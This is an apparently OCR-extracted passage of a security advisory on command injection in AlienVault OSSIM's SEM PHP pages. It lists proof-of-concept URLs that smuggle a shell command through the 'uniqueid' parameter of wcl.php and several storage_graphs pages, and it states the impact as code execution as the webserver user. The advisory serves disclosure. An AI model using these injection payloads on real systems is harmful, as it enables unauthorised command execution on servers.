
affected software and possibly the 
computer running OSSIM.

Proof of Concept:

http://server/ossim/sem/wcl.php?
uniqueid=1;ls%20%3E%20/tmp/listing

http://server/ossim/sem/storage_graphs.php?
uniqueid=;ls%20%3E%20/tmp/listing;

http://server/ossim/sem/storage_graphs2.php?
uniqueid=;ls%20%3E%20/tmp/listing;

http://server/ossim/sem/storage_graphs3.php?
uniqueid=;ls%20%3E%20/tmp/listing;

http://server/ossim/sem/storage_graphs4.php?
uniqueid=;ls%20%3E%20/tmp/listing;

Impact:

Direct execution of arbitrary code in 
the context of Webserver user.
